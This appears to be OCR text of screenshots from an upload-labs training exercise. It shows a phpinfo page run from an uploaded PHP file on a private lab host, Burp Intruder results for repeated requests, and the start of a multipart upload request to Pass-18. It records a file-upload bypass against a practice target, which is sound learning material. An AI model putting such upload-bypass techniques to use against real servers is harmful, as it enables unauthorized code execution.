 192.168.232.130/upload-labs/upload/2.php
127.
新手上路 常用网址 京东商城 博客 其他书签 移动设备上的
PHP Version 5.2.17
php
System Windows NT DESKTOP-RQUBTAE 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-deb
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,sha
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Users\thresh\Desktop\php\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP Streams php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
Registered Stream Socket Transports tcp, udp
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4204
1 1 200 4204
2 2 200 4204
3 3 200 4204
4 4 200 4204
5 5 200 4204
6 6 200 4204
7 7 200 4204
8 8 200 4204
9 9 200 4204
10 10 200 4204
Request Response
Raw Params Headers Hex
POST /upload-labs/Pass-18/index.php HTTP/1.1
Host: 192.168.232.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20
Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
Content-Type: multipart/form-data;
boundary=---------------------------38222788625669028902760074573
Content-Length: 372
Origin: http://192.168.232.130
Connection: close